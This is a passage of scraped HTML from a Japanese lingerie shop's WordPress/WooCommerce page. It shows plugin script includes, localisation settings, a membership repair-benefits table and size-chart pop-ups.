var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"694bbd8411"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1769568526" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"73c213c7f8","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769633274" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"d3b22de639"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"4f0c36e715"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769633274" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"e931c39579"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=2029102","state":"5c46b20dde","uccode":"+1","nonce":"340ea61b99","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=2029102","state":"5c46b20dde","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"340ea61b99"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769633274" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769633274" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 05:47:55 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7
body_size: 1120
content:
